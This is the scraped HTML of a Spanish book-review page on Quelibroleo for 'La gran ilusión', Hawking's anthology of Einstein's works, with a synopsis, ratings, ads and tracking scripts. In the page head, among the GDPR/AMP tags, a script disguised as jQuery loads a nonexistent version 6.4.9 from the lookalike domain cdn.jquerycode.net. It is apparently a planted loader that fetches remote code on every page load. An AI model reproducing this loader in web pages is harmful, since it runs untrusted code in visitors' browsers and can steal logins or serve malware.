

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein
body_size: 15013
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="TIMA0nWfVAXCsk3MH6kycunKPxUHBFvMBfiyWptR">

        <meta name="title" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788484329664.jpg"/>
    <meta property="og:image:alt" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein"/>
    <meta property="og:title" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W."/>
    <meta property="og:description" content="El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la "Teoría de la relatividad" -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obr..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein",
    "author": {
        "@type": "Person",
        "name": "HAWKING, STEPHEN W."
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788484329664.jpg",
    "description": "El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la &quot;Teoría de la relatividad&quot; -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obr..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la &quot;Teoría de la relatividad&quot; -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obr...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la &quot;Teoría de la relatividad&quot; -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obr...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein - HAWKING STEPHEN W. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la &quot;Teoría de la relatividad&quot; -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obr...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "TIMA0nWfVAXCsk3MH6kycunKPxUHBFvMBfiyWptR";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="TIMA0nWfVAXCsk3MH6kycunKPxUHBFvMBfiyWptR">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="TIMA0nWfVAXCsk3MH6kycunKPxUHBFvMBfiyWptR">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788484329664.jpg" alt="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="5713">
                            <div style="float:left">
                                <h3>LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein <small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788484329664.jpg" alt="Portada de LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.00">
                                            5
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/critica">CRÍTICA</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788484329664</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+GRAN+ILUSI%C3%93N.+Las+grandes+obras+de+Albert+Einstein https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fla-gran-ilusion-las-grandes-obras-de-albert-einstein via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/la-gran-ilusion-las-grandes-obras-de-albert-einstein', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/la-gran-ilusion-las-grandes-obras-de-albert-einstein"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788484329664&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788484329664" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA GRAN ILUSIÓN. Las grandes obras de Albert Einstein">
                            <input type="hidden" name="id_libro" value="5713" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="HAWKING, STEPHEN W." id="autor">
                            <input type="hidden" name="_token" value="TIMA0nWfVAXCsk3MH6kycunKPxUHBFvMBfiyWptR">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>El insigne autor y científico Stephen Hawking ha reunido en este volumen las más importantes obras de Albert Einstein. Desde el texto en el que se revelaba la "Teoría de la relatividad" -reconocida como uno de los más importantes descubrimientos científicos del siglo XX- hasta las significativas obras de teoría quántica, mecánica estadística y el efecto fotoeléctrico, encontramos aquí todos los trabajos que cambiaron la física y, posteriormente, nuestra manera de ver el mundo. Asimismo, Einstein reflexionó profundamente sobre temas políticos y religiosos, de modo que también se incluyen algunos de sus ensayos filosóficos. Hawking nos proporciona una introducción a cada texto, en la que nos brinda una perspectiva tanto científica como histórica. Desde los trabajos que cambiaron el pensamiento científico moderno hasta las últimas reflexiones de Einstein sobre sus propias conclusiones, La gran ilusión es una magnífica colección de las más importantes obras de Einstein, comentadas por el científico más grandioso de nuestro tiempo.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="8" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/brevisima-historia-del-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366699644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 25 votos"
							     							     
							     data-id="56540"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/brevisima-historia-del-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/brevisima-historia-del-tiempo"><span>BREVÍSIMA HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-universo-en-una-cascara-de-nuez">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1299425496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 20 votos"
							     							     
							     data-id="33026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-universo-en-una-cascara-de-nuez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-universo-en-una-cascara-de-nuez"><span>EL UNIVERSO EN UNA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-teoria-del-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483067529.jpg" alt="">
